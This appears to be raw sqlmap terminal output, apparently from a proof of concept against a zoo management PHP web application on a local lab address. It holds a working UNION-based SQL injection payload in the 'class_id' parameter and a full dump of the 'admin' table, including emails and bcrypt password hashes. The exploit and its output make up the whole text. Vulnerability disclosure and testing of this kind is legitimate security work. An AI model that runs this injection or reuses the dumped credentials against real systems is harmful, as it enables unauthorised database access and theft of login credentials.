 d4rkp0w4r@d4rkp0w4r: /mnt/c,
    Title: Generic UNION query (NULL) - 22 columns
    Payload: class_id=1' UNION ALL SELECT CONCAT(0x7162717671,0x78734f496141646a4a736c556f47677363457256656343796b546e717445717a446e617a5146756f,0x71787a7171),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[15:12:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.51, PHP, PHP 8.0.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:12:04] [INFO] fetching columns for table 'admin' in database 'zoomanagement'
Database: zoomanagement
Table: admin
[6 columns]
+-------------+-------------------------------------+
| Column      | Type                                |
+-------------+-------------------------------------+
| ad_archived | enum('false','true')                |
| admin_email | varchar(255)                        |
| admin_id    | int(11)                             |
| admin_name  | varchar(255)                        |
| admin_pass  | varchar(255)                        |
| role        | enum('admin','manager','zookeeper') |
+-------------+-------------------------------------+
[15:12:04] [INFO] fetching columns for table 'admin' in database 'zoomanagement'
[15:12:05] [INFO] fetching entries for table 'admin' in database 'zoomanagement'
Database: zoomanagement
Table: admin
[4 entries]
+----------+-----------+------------------+--------------------------------------------------------------+-------------+--------------------+
| admin_id | role      | admin_name       | admin_pass                                                   | ad_archived | admin_email        |
+----------+-----------+------------------+--------------------------------------------------------------+-------------+--------------------+
| 1        | admin     | Admin            | $2y$10$7rLSvRVyTQORapkDOqmkhetjF6H9lJHngr4hJMSM2lHObJbW5EQh6 | false       | admin@mail.com     |
| 2        | manager   | Manger Cavil     | $2y$10$GkhnM26eiN3ZdQb7XDtPNu2lfkzyx/zo4DSxcXyJkl2do13xLcP3y | false       | manager@mail.com   |
| 3        | zookeeper | Zookeeper Martin | $2y$10$RwopLcjYrzbZM5f61aQTLeWxynlicux/bW9XjYLEHyx4nnqQtgDtW | false       | zookeeper@mail.com |
| 5        | manager   | Manager John     | $2y$10$xmEjQDAfzIXw/CtJVppS/.m.mNhc2MgVhlmUSSmN2w0FlHhGuTRyO | false       | manager2@mail.com  |
+----------+-----------+------------------+--------------------------------------------------------------+-------------+--------------------+
[15:12:05] [INFO] table 'zoomanagement.admin' dumped to CSV file '/home/d4rkp0w4r/.local/share/sqlmap/output/192.168.1.101/dump/zoomanagement/admin.csv'
[15:12:05] [INFO] fetched data logged to text files under '/home/d4rkp0w4r/.local/share/sqlmap/output/192.168.1.101'
[15:12:05] [WARNING] your sqlmap version is outdated
[*] ending @ 15:12:05 /2022-03-22/
d4rkp0w4r@d4rkp0w4r:/mnt/c/Users/jacks/sqlmap-dev$